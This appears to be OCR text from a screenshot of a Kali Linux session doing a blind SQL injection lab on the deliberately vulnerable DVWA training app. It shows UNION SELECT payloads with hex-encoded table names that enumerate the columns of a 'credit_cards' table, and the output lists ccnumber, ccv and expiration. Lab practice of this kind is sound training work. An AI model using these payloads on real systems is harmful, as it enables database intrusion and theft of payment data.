 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:53
Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ccolumn_name+FROM+Information_schema.columns+WHERE+table_name+%3D+0x6372656469745f63617264
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
IN
duplichecker.com/... In incognito
Text To HEX
credit_cards
Sample Convert
6372656469745f6361726473
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,column_name FROM Information_schema.columns WHERE table_name = 0x6372656469745f6361726473 and table_schema = 0x6f776173703130
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,column_name FROM Information_schema.columns WHERE table_name = 0x6372656469745f6361726473 and table_schema = 0x6f776173703130
First name: 1
Surname: ccid
ID: 1 UNION SELECT 1,column_name FROM Information_schema.columns WHERE table_name = 0x6372656469745f6361726473 and table_schema = 0x6f776173703130
First name: 1
Surname: ccnumber
ID: 1 UNION SELECT 1,column_name FROM Information_schema.columns WHERE table_name = 0x6372656469745f6361726473 and table_schema = 0x6f776173703130
First name: 1
Surname: ccv
ID: 1 UNION SELECT 1,column_name FROM Information_schema.columns WHERE table_name = 0x6372656469745f6361726473 and table_schema = 0x6f776173703130
First name: 1
Surname: expiration
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7